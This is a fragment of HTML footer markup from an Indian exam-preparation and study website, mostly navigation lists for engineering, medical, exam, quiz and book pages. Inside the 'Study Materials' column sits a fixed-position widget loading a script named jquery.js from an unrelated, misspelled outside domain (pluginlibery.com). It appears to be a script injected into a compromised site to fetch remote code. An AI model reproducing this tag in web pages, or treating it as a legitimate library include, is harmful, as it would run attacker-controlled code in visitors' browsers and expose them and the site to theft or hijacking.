						<div class="elementor-element elementor-element-f1f82d9 elementor-widget elementor-widget-heading" data-id="f1f82d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Engineering</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1d8892 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1d8892" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d03cc2 elementor-widget elementor-widget-elementskit-page-list" data-id="6d03cc2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/engineering-and-architecture/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Tech</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/makaut-resources/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Makaut</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Polytechnic</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/programming-blog/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Programming</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eef8072" data-id="eef8072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3797a4 elementor-widget elementor-widget-heading" data-id="f3797a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Medical</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d04bef9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d04bef9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2469e14 elementor-widget elementor-widget-elementskit-page-list" data-id="2469e14" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">D. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ANM-GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MBBS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6cd39b ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B.Sc. Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c4f5213 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Paramedical</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d6daa3c" data-id="d6daa3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675c6ff elementor-widget elementor-widget-heading" data-id="675c6ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Exams</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-722ebd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="722ebd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7b5137 elementor-widget elementor-widget-elementskit-page-list" data-id="d7b5137" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5f75472 ekit_badge_left" href="https://studywithgenius.in/jee-main-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Main 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd8d308 ekit_badge_left" href="https://studywithgenius.in/jee-advanced-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Advanced 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1d68d13 ekit_badge_left" href="https://studywithgenius.in/exam/wbjee-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-269f772 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NEET</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e790889 ekit_badge_left" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">AIIMS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8761212 ekit_badge_left" href="https://studywithgenius.in/exam/jelet-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JELET 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a370c43 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEXPO 2022</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7c2e3bb ekit_badge_left" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE ANM GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-75230c5 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SMFWBEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a0db085 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GATE 2022</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7bc485" data-id="d7bc485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b11c elementor-widget elementor-widget-heading" data-id="b56b11c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quiz / Mock Test</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ef6c1f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ef6c1f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a454421 elementor-widget elementor-widget-elementskit-page-list" data-id="a454421" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-mcq/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-77d560c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d25e60c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c689ba2 ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-83a2fef ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cae8f87 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae8f87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78707c9" data-id="78707c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d6e125 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d6e125" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a90bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a90bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bfb0b26" data-id="bfb0b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d928d8a elementor-widget elementor-widget-heading" data-id="d928d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Books</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-30b0f6a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30b0f6a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae64 elementor-widget elementor-widget-elementskit-page-list" data-id="d06ae64" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8be6f54" data-id="8be6f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387f5db elementor-widget elementor-widget-heading" data-id="387f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Study Materials</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1a353b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a353b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7d8218 elementor-widget elementor-widget-elementskit-category-list" data-id="e7d8218" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-55390b1 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="55390b1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe25623" data-id="fe25623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34daaa1 elementor-widget elementor-widget-heading" data-id="34daaa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses List</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e3ebd45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3ebd45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4331d52 elementor-widget elementor-widget-elementskit-category-list" data-id="4331d52" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7fe405" data-id="d7fe405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca31cf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aca31cf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-945927e elementor-widget elementor-widget-image" data-id="945927e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="150" height="150" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7016 lazyload" alt="Studywithgenius logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg 150w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-1024x1024.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-768x768.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-20x20.jpeg 20w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg 45w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a62f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a62f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9117d" data-id="cd9117d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8c704 elementor-widget elementor-widget-heading" data-id="ac8c704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menu Items</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a8e2457 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="a8e2457" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items row elementor-inline-items">
							<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-bb06f95 ekit_badge_left" href="https://studywithgenius.in/about-us/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-3d88621 ekit_badge_left" href="https://studywithgenius.in/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-6cc1fa0 ekit_badge_left" href="https://studywithgenius.in/contact/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-ca415fd ekit_badge_left" href="https://studywithgenius.in/dmca-and-copyright/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DMCA</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-d58e320 ekit_badge_left" href="https://studywithgenius.in/disclaimer/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Disclaimer</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e717fb7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e717fb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
